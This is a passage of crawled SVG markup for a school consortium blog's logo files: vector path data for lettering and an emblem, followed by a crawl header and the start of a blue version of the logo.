    <path id="Trazado_85" data-name="Trazado 85" d="M727.3,138.509v1.31h.03a2.227,2.227,0,0,1,.941-1.111,2.77,2.77,0,0,1,1.486-.419,3.752,3.752,0,0,1,1.332.206,2.113,2.113,0,0,1,.861.581,2.182,2.182,0,0,1,.455.919,5.176,5.176,0,0,1,.132,1.221V146.1h-.926v-4.737a4.341,4.341,0,0,0-.088-.9,1.888,1.888,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.351,2.351,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.359,3.359,0,0,0-.184,1.037V146.1h-.926v-7.591Z" transform="translate(-518.731 -98.758)" fill="#fff"/>
    <path id="Trazado_86" data-name="Trazado 86" d="M752.062,139.06l2.5,6.473,2.34-6.473h.926l-3.295,8.738a8.6,8.6,0,0,1-.382.8,1.866,1.866,0,0,1-.39.5,1.3,1.3,0,0,1-.5.264,2.752,2.752,0,0,1-.729.081l-.433-.022a.9.9,0,0,1-.273-.051v-.78c.109.019.213.037.316.051a2.176,2.176,0,0,0,.317.022,1.263,1.263,0,0,0,.507-.088,1.083,1.083,0,0,0,.345-.243,1.4,1.4,0,0,0,.251-.375c.068-.147.142-.31.22-.486l.323-.854-3.03-7.561Z" transform="translate(-536.373 -99.308)" fill="#fff"/>
    <path id="Trazado_87" data-name="Trazado 87" d="M777.048,139.686a2.16,2.16,0,0,1,.641-.794,2.708,2.708,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.338,5.338,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.683,2.683,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.866,2.866,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.762.762,0,0,1-.331-.272,1.032,1.032,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.127,6.127,0,0,1-.507.654,2.565,2.565,0,0,1-.574.479,2.659,2.659,0,0,1-.72.294,3.945,3.945,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.891,1.891,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.307,1.307,0,0,0,.08-.5,1.69,1.69,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.706,1.706,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.415,3.415,0,0,1-.442.1q-.589.1-1.213.184a6.681,6.681,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.489,1.489,0,0,0,.375.47,1.634,1.634,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-554.49 -98.758)" fill="#fff"/>
    <path id="Trazado_88" data-name="Trazado 88" d="M265.994,180.332l4.12,10.5h-1.074l-1.28-3.266h-4.782l-1.264,3.266h-1.06l4.222-10.5Zm1.426,6.385-2.029-5.385-2.1,5.385Z" transform="translate(-186.143 -128.782)" fill="#fff"/>
    <path id="Trazado_89" data-name="Trazado 89" d="M293.522,183.245v8.282a4.82,4.82,0,0,1-.065.809,1.8,1.8,0,0,1-.251.669,1.335,1.335,0,0,1-.5.456,1.69,1.69,0,0,1-.8.17c-.109,0-.213-.005-.316-.015s-.209-.015-.318-.015v-.765c.08.009.162.017.251.022a1.234,1.234,0,0,0,.235-.007q.545,0,.691-.317a1.855,1.855,0,0,0,.148-.787v-8.5Zm0-1.427H292.6v-1.486h.926Z" transform="translate(-208.008 -128.782)" fill="#fff"/>
    <path id="Trazado_90" data-name="Trazado 90" d="M309.963,198.112v-1.368h-.029a2.641,2.641,0,0,1-1.067,1.17,3.048,3.048,0,0,1-1.552.4,3.364,3.364,0,0,1-1.228-.2,2.053,2.053,0,0,1-.825-.566,2.287,2.287,0,0,1-.462-.9,4.487,4.487,0,0,1-.148-1.206v-4.928h.926v4.943a2.478,2.478,0,0,0,.479,1.56,2.389,2.389,0,0,0,2.582.272,2.184,2.184,0,0,0,.707-.684,3.109,3.109,0,0,0,.412-.979,4.8,4.8,0,0,0,.132-1.125v-3.987h.926v7.591Z" transform="translate(-217.564 -136.058)" fill="#fff"/>
    <path id="Trazado_91" data-name="Trazado 91" d="M332.594,189.97v1.31h.031a2.224,2.224,0,0,1,.94-1.111,2.77,2.77,0,0,1,1.486-.419,3.752,3.752,0,0,1,1.332.206,2.113,2.113,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.181,5.181,0,0,1,.132,1.221v4.884H336.9v-4.737a4.341,4.341,0,0,0-.088-.9,1.89,1.89,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.35,2.35,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.514,2.514,0,0,0-.471.823,3.37,3.37,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-236.857 -135.508)" fill="#fff"/>
    <path id="Trazado_92" data-name="Trazado 92" d="M359.8,184.825v.78h-1.545v5.119a1.672,1.672,0,0,0,.125.713q.126.258.626.287a7.131,7.131,0,0,0,.794-.044v.78c-.138,0-.275.005-.412.015s-.275.015-.413.015a1.368,1.368,0,0,1-1.647-1.692V185.6h-1.325v-.78h1.325v-2.28h.926v2.28Z" transform="translate(-254.238 -130.362)" fill="#fff"/>
    <path id="Trazado_93" data-name="Trazado 93" d="M372.516,191.148a2.172,2.172,0,0,1,.639-.794,2.7,2.7,0,0,1,.949-.456,4.623,4.623,0,0,1,1.206-.147,5.309,5.309,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.961,1.961,0,0,1,.648.743,2.678,2.678,0,0,1,.25,1.243v4.031a.488.488,0,0,0,.545.559.725.725,0,0,0,.294-.059v.78q-.163.029-.287.044a2.908,2.908,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.761.761,0,0,1-.331-.272,1.015,1.015,0,0,1-.155-.42,3.6,3.6,0,0,1-.036-.537h-.03a6.147,6.147,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.938,3.938,0,0,1-.964.1,3.832,3.832,0,0,1-.993-.125,2.24,2.24,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.691,2.287,2.287,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.221,2.221,0,0,1,.935-.684,5.33,5.33,0,0,1,1.309-.33q.729-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.718.718,0,0,0,.228-.3,1.306,1.306,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.215,1.215,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.293,4.293,0,0,0-.772-.066,2.339,2.339,0,0,0-1.442.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.057,3.057,0,0,1,.28-1.147m4.634,2.265a.536.536,0,0,1-.339.236,3.449,3.449,0,0,1-.441.1q-.589.1-1.215.184a6.661,6.661,0,0,0-1.139.242,2.242,2.242,0,0,0-.846.464,1.106,1.106,0,0,0-.33.86,1.352,1.352,0,0,0,.139.625,1.539,1.539,0,0,0,.375.47,1.641,1.641,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.483,2.483,0,0,0,.846-.47,2.238,2.238,0,0,0,.787-1.751v-1.206Z" transform="translate(-265.598 -135.509)" fill="#fff"/>
    <path id="Trazado_94" data-name="Trazado 94" d="M400.295,189.97v1.28h.043a2.906,2.906,0,0,1,.964-1.1,2.687,2.687,0,0,1,1.522-.4,2.585,2.585,0,0,1,1.361.368,1.807,1.807,0,0,1,.818,1.118,2.321,2.321,0,0,1,1-1.118,2.862,2.862,0,0,1,1.412-.368q2.515,0,2.515,2.663v5.149H409v-5.1a2.239,2.239,0,0,0-.4-1.434,1.7,1.7,0,0,0-1.4-.493,1.987,1.987,0,0,0-1,.228,1.756,1.756,0,0,0-.633.611,2.6,2.6,0,0,0-.33.875,5.359,5.359,0,0,0-.1,1.023v4.3h-.926v-5.149a3.2,3.2,0,0,0-.081-.728,1.669,1.669,0,0,0-.265-.6,1.256,1.256,0,0,0-.493-.4,1.722,1.722,0,0,0-.749-.147,2.3,2.3,0,0,0-1.023.213,1.885,1.885,0,0,0-.706.588,2.612,2.612,0,0,0-.4.883,4.389,4.389,0,0,0-.132,1.11v4.237h-.928V189.97Z" transform="translate(-285.256 -135.508)" fill="#fff"/>
    <path id="Trazado_95" data-name="Trazado 95" d="M441.368,195.054a2.851,2.851,0,0,0,.449.964,2.564,2.564,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.721,3.721,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.532,3.532,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.844,5.844,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.057,3.057,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.611,1.331,3.991,3.991,0,0,1,.581,1.368,5.986,5.986,0,0,1,.148,1.567h-5.84a4.136,4.136,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.371,2.371,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.014.228,2.371,2.371,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.227,4.227,0,0,0-.242,1.007h4.912a3.347,3.347,0,0,0-.183-1.015" transform="translate(-314.436 -135.509)" fill="#fff"/>
    <path id="Trazado_96" data-name="Trazado 96" d="M468.557,189.97v1.31h.029a2.222,2.222,0,0,1,.942-1.111,2.771,2.771,0,0,1,1.486-.419,3.747,3.747,0,0,1,1.33.206,2.112,2.112,0,0,1,.861.581,2.166,2.166,0,0,1,.457.919,5.181,5.181,0,0,1,.132,1.221v4.884h-.926v-4.737a4.46,4.46,0,0,0-.088-.9,1.934,1.934,0,0,0-.309-.728,1.519,1.519,0,0,0-.6-.486,2.205,2.205,0,0,0-.935-.176,2.355,2.355,0,0,0-.993.2,2.125,2.125,0,0,0-.735.544,2.484,2.484,0,0,0-.471.823,3.359,3.359,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-333.954 -135.508)" fill="#fff"/>
    <path id="Trazado_97" data-name="Trazado 97" d="M495.764,184.825v.78H494.22v5.119a1.65,1.65,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.795-.044v.78c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692V185.6h-1.324v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-351.334 -130.362)" fill="#fff"/>
    <path id="Trazado_98" data-name="Trazado 98" d="M526.524,190.835v-1.441h-.029a2.2,2.2,0,0,1-.435.677,2.784,2.784,0,0,1-.654.522,3.416,3.416,0,0,1-.787.331,3.083,3.083,0,0,1-.832.117,3.367,3.367,0,0,1-1.507-.316,3.031,3.031,0,0,1-1.067-.868,3.735,3.735,0,0,1-.632-1.28,5.843,5.843,0,0,1,0-3.074,3.74,3.74,0,0,1,.632-1.28,3.114,3.114,0,0,1,1.067-.875,3.31,3.31,0,0,1,1.507-.323,3.344,3.344,0,0,1,.832.1,2.815,2.815,0,0,1,.758.316,2.692,2.692,0,0,1,.625.523,2.2,2.2,0,0,1,.419.72h.029v-4.354h.928v10.5Zm-5.082-2.626a3.209,3.209,0,0,0,.441,1.037,2.434,2.434,0,0,0,.772.743,2.133,2.133,0,0,0,1.132.287,2.491,2.491,0,0,0,1.244-.287,2.463,2.463,0,0,0,.823-.743,3.025,3.025,0,0,0,.456-1.037,4.984,4.984,0,0,0,0-2.339,3.038,3.038,0,0,0-.456-1.037,2.462,2.462,0,0,0-.823-.743,2.491,2.491,0,0,0-1.244-.286,2.133,2.133,0,0,0-1.132.286,2.434,2.434,0,0,0-.772.743,3.223,3.223,0,0,0-.441,1.037,4.935,4.935,0,0,0,0,2.339" transform="translate(-371.62 -128.781)" fill="#fff"/>
    <path id="Trazado_99" data-name="Trazado 99" d="M550.157,195.054a2.842,2.842,0,0,0,.448.964,2.565,2.565,0,0,0,.78.706,2.186,2.186,0,0,0,1.134.28,2.255,2.255,0,0,0,1.589-.53,2.8,2.8,0,0,0,.794-1.412h.926a3.7,3.7,0,0,1-1.081,2,3.225,3.225,0,0,1-2.228.706,3.532,3.532,0,0,1-1.552-.316,2.852,2.852,0,0,1-1.067-.868,3.778,3.778,0,0,1-.61-1.28,5.786,5.786,0,0,1-.2-1.537,5.483,5.483,0,0,1,.2-1.471,3.96,3.96,0,0,1,.61-1.287,3.063,3.063,0,0,1,1.067-.912,3.281,3.281,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.993,3.993,0,0,1,.581,1.368,5.986,5.986,0,0,1,.146,1.567h-5.84a4.06,4.06,0,0,0,.141,1.037m4.589-2.831a2.791,2.791,0,0,0-.478-.861,2.363,2.363,0,0,0-.75-.6,2.152,2.152,0,0,0-1-.228,2.19,2.19,0,0,0-1.016.228,2.363,2.363,0,0,0-.749.6,3,3,0,0,0-.493.868,4.23,4.23,0,0,0-.244,1.007h4.914a3.336,3.336,0,0,0-.184-1.015" transform="translate(-392.127 -135.509)" fill="#fff"/>
    <path id="Trazado_100" data-name="Trazado 100" d="M593.723,180.332a6.307,6.307,0,0,1,1.273.126,3.082,3.082,0,0,1,1.074.426,2.282,2.282,0,0,1,.743.794,2.688,2.688,0,0,1,.147,2.031,2.436,2.436,0,0,1-.376.706,2.374,2.374,0,0,1-.573.537,2.139,2.139,0,0,1-.744.309v.03a2.479,2.479,0,0,1,1.619.831,2.555,2.555,0,0,1,.6,1.729,4.2,4.2,0,0,1-.045.566,2.743,2.743,0,0,1-.177.647,2.779,2.779,0,0,1-.381.654,2.274,2.274,0,0,1-.67.567,4.041,4.041,0,0,1-1.031.4,6.038,6.038,0,0,1-1.464.154H589.28v-10.5Zm0,4.6a3.485,3.485,0,0,0,1.045-.14,2.195,2.195,0,0,0,.736-.383,1.583,1.583,0,0,0,.44-.567,1.639,1.639,0,0,0,.146-.691q0-1.971-2.368-1.97h-3.441v3.751Zm0,5.046a5.607,5.607,0,0,0,1.06-.1,2.428,2.428,0,0,0,.882-.346,1.757,1.757,0,0,0,.6-.67,2.232,2.232,0,0,0,.22-1.051,1.746,1.746,0,0,0-.713-1.523,3.512,3.512,0,0,0-2.052-.507h-3.441v4.193Z" transform="translate(-420.828 -128.782)" fill="#fff"/>
    <path id="Trazado_101" data-name="Trazado 101" d="M621.533,191.148a2.16,2.16,0,0,1,.641-.794,2.7,2.7,0,0,1,.948-.456,4.631,4.631,0,0,1,1.206-.147,5.336,5.336,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.682,2.682,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.719.719,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.87,2.87,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.76.76,0,0,1-.331-.272,1.031,1.031,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.187,6.187,0,0,1-.507.654,2.566,2.566,0,0,1-.574.479,2.662,2.662,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.823,3.823,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.691,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.226,2.226,0,0,1,.934-.684,5.328,5.328,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.367-.155.721.721,0,0,0,.229-.3,1.307,1.307,0,0,0,.08-.5,1.69,1.69,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.706,1.706,0,0,0-.632-.243,4.282,4.282,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.532.532,0,0,1-.338.236,3.464,3.464,0,0,1-.442.1q-.589.1-1.213.184a6.65,6.65,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.494,1.494,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.184,3.184,0,0,0,1.015-.162,2.478,2.478,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-443.43 -135.509)" fill="#fff"/>
    <path id="Trazado_102" data-name="Trazado 102" d="M649.261,190.255v1.78h.029a2.922,2.922,0,0,1,1.1-1.427,2.88,2.88,0,0,1,1.773-.456v.927a2.8,2.8,0,0,0-1.147.169,2.579,2.579,0,0,0-.89.567,2.528,2.528,0,0,0-.581.876,2.913,2.913,0,0,0-.206,1.11v4.046h-.928v-7.591Z" transform="translate(-463.053 -135.793)" fill="#fff"/>
    <path id="Trazado_103" data-name="Trazado 103" d="M666.769,191.015a2.023,2.023,0,0,0-1.442-.485,2.345,2.345,0,0,0-1.163.279,2.55,2.55,0,0,0-.83.736,3.358,3.358,0,0,0-.5,1.037,4.222,4.222,0,0,0,0,2.369,3.346,3.346,0,0,0,.5,1.037,2.543,2.543,0,0,0,.83.736,2.345,2.345,0,0,0,1.163.28,2.056,2.056,0,0,0,.809-.162,2.153,2.153,0,0,0,.677-.449,2.4,2.4,0,0,0,.486-.684,2.545,2.545,0,0,0,.236-.868h.926A3.509,3.509,0,0,1,667.446,197a2.977,2.977,0,0,1-2.119.772,3.55,3.55,0,0,1-1.536-.316,3.272,3.272,0,0,1-1.126-.861,3.742,3.742,0,0,1-.692-1.272,5.249,5.249,0,0,1,0-3.1,3.744,3.744,0,0,1,.692-1.273,3.351,3.351,0,0,1,1.126-.868,3.49,3.49,0,0,1,1.536-.323,3.3,3.3,0,0,1,2.067.647,2.758,2.758,0,0,1,1.007,1.957h-.926a2.551,2.551,0,0,0-.706-1.339" transform="translate(-472.573 -135.508)" fill="#fff"/>
    <path id="Trazado_104" data-name="Trazado 104" d="M688.843,195.054a2.851,2.851,0,0,0,.449.964,2.565,2.565,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.254,2.254,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.719,3.719,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.532,3.532,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.844,5.844,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.058,3.058,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.987,3.987,0,0,1,.581,1.368,5.987,5.987,0,0,1,.148,1.567H688.7a4.136,4.136,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.37,2.37,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.371,2.371,0,0,0-.751.6,3.027,3.027,0,0,0-.493.868,4.232,4.232,0,0,0-.242,1.007h4.912a3.355,3.355,0,0,0-.183-1.015" transform="translate(-491.168 -135.509)" fill="#fff"/>
    <rect id="Rectángulo_57" data-name="Rectángulo 57" width="0.928" height="10.504" transform="translate(204.448 51.55)" fill="#fff"/>
    <path id="Trazado_105" data-name="Trazado 105" d="M727.844,190.073a3.353,3.353,0,0,1,1.126.868,3.793,3.793,0,0,1,.691,1.273,5.249,5.249,0,0,1,0,3.1,3.792,3.792,0,0,1-.691,1.272,3.273,3.273,0,0,1-1.126.861,3.9,3.9,0,0,1-3.074,0,3.254,3.254,0,0,1-1.125-.861,3.743,3.743,0,0,1-.691-1.272,5.219,5.219,0,0,1,0-3.1,3.745,3.745,0,0,1,.691-1.273,3.333,3.333,0,0,1,1.125-.868,3.815,3.815,0,0,1,3.074,0m-2.7.736a2.573,2.573,0,0,0-.832.736,3.365,3.365,0,0,0-.5,1.037,4.256,4.256,0,0,0,0,2.369,3.352,3.352,0,0,0,.5,1.037,2.567,2.567,0,0,0,.832.736,2.551,2.551,0,0,0,2.323,0,2.553,2.553,0,0,0,.832-.736,3.348,3.348,0,0,0,.5-1.037,4.221,4.221,0,0,0,0-2.369,3.36,3.36,0,0,0-.5-1.037,2.559,2.559,0,0,0-.832-.736,2.558,2.558,0,0,0-2.323,0" transform="translate(-516.12 -135.508)" fill="#fff"/>
    <path id="Trazado_106" data-name="Trazado 106" d="M752.875,189.97v1.31h.031a2.224,2.224,0,0,1,.94-1.111,2.77,2.77,0,0,1,1.486-.419,3.75,3.75,0,0,1,1.332.206,2.112,2.112,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.181,5.181,0,0,1,.132,1.221v4.884h-.926v-4.737a4.362,4.362,0,0,0-.088-.9,1.886,1.886,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.35,2.35,0,0,0-.993.2,2.144,2.144,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.353,3.353,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-536.996 -135.508)" fill="#fff"/>
    <path id="Trazado_107" data-name="Trazado 107" d="M778.178,191.148a2.161,2.161,0,0,1,.641-.794,2.7,2.7,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.335,5.335,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.97,1.97,0,0,1,.646.743,2.681,2.681,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.719.719,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.87,2.87,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.76.76,0,0,1-.33-.272,1.031,1.031,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.179,6.179,0,0,1-.507.654,2.564,2.564,0,0,1-.574.479,2.659,2.659,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.691,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.226,2.226,0,0,1,.934-.684,5.326,5.326,0,0,1,1.309-.33q.729-.1,1.479-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.367-.155.717.717,0,0,0,.229-.3,1.3,1.3,0,0,0,.08-.5,1.689,1.689,0,0,0-.154-.772,1.207,1.207,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.281,4.281,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346H777.9a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.532.532,0,0,1-.338.236,3.465,3.465,0,0,1-.442.1q-.589.1-1.213.184a6.65,6.65,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.335,1.335,0,0,0,.141.625,1.489,1.489,0,0,0,.375.47,1.634,1.634,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.476,2.476,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-555.297 -135.509)" fill="#fff"/>
    <path id="Trazado_108" data-name="Trazado 108" d="M32.2,12.412c7.838,0,14.329,5.9,14.838,14.586a1.068,1.068,0,0,1-1.075,1.11H18.305a.975.975,0,0,1-.982-.976A15.068,15.068,0,0,1,32.2,12.412m14.664,32.5a1.9,1.9,0,0,0-1.715,1.035A14.438,14.438,0,0,1,32.2,54.094a14.6,14.6,0,0,1-14.484-14.3,1.181,1.181,0,0,1,1.168-1.207H59.992a3.471,3.471,0,0,0,3.45-3.247c.045-.629.071-1.272.071-1.956C63.513,14.946,49.653,0,31.986,0S0,14.946,0,33.383,14.321,66.766,31.986,66.766c12.95,0,24.066-8.05,29.094-19.6A1.612,1.612,0,0,0,59.6,44.913Z" transform="translate(0 -0.001)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo-consorci-blau.svg
body_size: 11521
content:
<svg id="Grupo_48" data-name="Grupo 48" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="229.365" height="66.765" viewBox="0 0 229.365 66.765">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectángulo_58" data-name="Rectángulo 58" width="229.365" height="66.765" fill="#00426b"/>
    </clipPath>
  </defs>
  <g id="Grupo_40" data-name="Grupo 40" clip-path="url(#clip-path)">
    <path id="Trazado_40" data-name="Trazado 40" d="M270.988,14.695a2.546,2.546,0,0,0-.565-.636,2.6,2.6,0,0,0-.765-.428,2.627,2.627,0,0,0-.894-.153,2.956,2.956,0,0,0-1.451.33,2.739,2.739,0,0,0-.967.886,3.879,3.879,0,0,0-.541,1.266,6.28,6.28,0,0,0-.17,1.467,5.841,5.841,0,0,0,.17,1.41,3.8,3.8,0,0,0,.541,1.233,2.766,2.766,0,0,0,.967.878,2.956,2.956,0,0,0,1.451.33,2.34,2.34,0,0,0,1.813-.71,3.285,3.285,0,0,0,.8-1.87h2.45a5.884,5.884,0,0,1-.5,1.951,4.669,4.669,0,0,1-1.064,1.483,4.517,4.517,0,0,1-1.546.935,5.683,5.683,0,0,1-1.951.322,5.888,5.888,0,0,1-2.377-.459,5.078,5.078,0,0,1-1.781-1.266,5.592,5.592,0,0,1-1.113-1.894,6.941,6.941,0,0,1-.387-2.345,7.188,7.188,0,0,1,.387-2.394,5.756,5.756,0,0,1,1.113-1.926,5.078,5.078,0,0,1,1.781-1.289,6.172,6.172,0,0,1,4.174-.194,4.853,4.853,0,0,1,1.515.8,4.31,4.31,0,0,1,1.1,1.3,4.65,4.65,0,0,1,.548,1.773h-2.45a2.1,2.1,0,0,0-.29-.8" transform="translate(-187.893 -8.105)" fill="#00426b"/>
    <path id="Trazado_41" data-name="Trazado 41" d="M304.462,25.213a3.8,3.8,0,0,1,2.223-2.273,4.767,4.767,0,0,1,1.774-.315,4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.113,5.113,0,0,1,.306,1.814,5.05,5.05,0,0,1-.306,1.806,3.909,3.909,0,0,1-.871,1.378,3.784,3.784,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.819,3.819,0,0,1-1.354-.879,3.906,3.906,0,0,1-.87-1.378,5.05,5.05,0,0,1-.307-1.806,5.113,5.113,0,0,1,.307-1.814M306.541,28a2.625,2.625,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.969.225,1.94,1.94,0,0,0,.975-.225,1.733,1.733,0,0,0,.628-.6,2.563,2.563,0,0,0,.33-.854,4.827,4.827,0,0,0,.1-.975,4.947,4.947,0,0,0-.1-.983,2.479,2.479,0,0,0-.33-.854,1.832,1.832,0,0,0-.628-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.538,2.538,0,0,0-.33.854,5.055,5.055,0,0,0-.1.983,4.933,4.933,0,0,0,.1.975" transform="translate(-217.209 -16.158)" fill="#00426b"/>
    <path id="Trazado_42" data-name="Trazado 42" d="M340.9,22.852v1.16h.049a2.625,2.625,0,0,1,1.128-1.056,3.276,3.276,0,0,1,1.419-.33,3.875,3.875,0,0,1,1.506.25,2.241,2.241,0,0,1,.928.693,2.682,2.682,0,0,1,.475,1.081,6.706,6.706,0,0,1,.138,1.41v5.126h-2.29V26.479a2.926,2.926,0,0,0-.322-1.539,1.25,1.25,0,0,0-1.145-.508,1.586,1.586,0,0,0-1.354.557,3.088,3.088,0,0,0-.419,1.829v4.369h-2.289V22.852Z" transform="translate(-241.897 -16.158)" fill="#00426b"/>
